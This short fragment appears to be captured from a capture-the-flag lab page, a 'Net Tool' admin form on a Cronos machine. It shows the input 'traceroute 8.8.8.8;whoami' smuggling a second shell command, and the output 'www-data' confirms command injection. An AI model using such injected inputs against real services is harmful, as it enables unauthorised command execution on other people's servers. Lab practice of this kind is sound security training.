 Not secure admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute 8.8.8.8;whoami Execute!
www-data
Sign Out